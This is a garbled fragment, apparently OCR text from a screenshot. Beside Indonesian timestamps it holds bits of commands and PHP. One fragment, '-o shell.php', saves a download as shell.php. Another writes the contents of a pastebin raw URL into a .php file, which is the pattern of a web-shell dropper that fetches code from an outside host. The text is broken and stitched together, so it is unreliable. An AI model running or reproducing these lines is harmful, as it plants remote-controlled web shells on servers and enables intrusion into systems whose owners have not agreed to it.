
1 tahun yang lalu
-o shell.php
1 tahun yang lalu
1 tahun yang lalu
fi.php
.php','w'),file_get_contents('https://pastebin.com/raw/ywhjxpne'))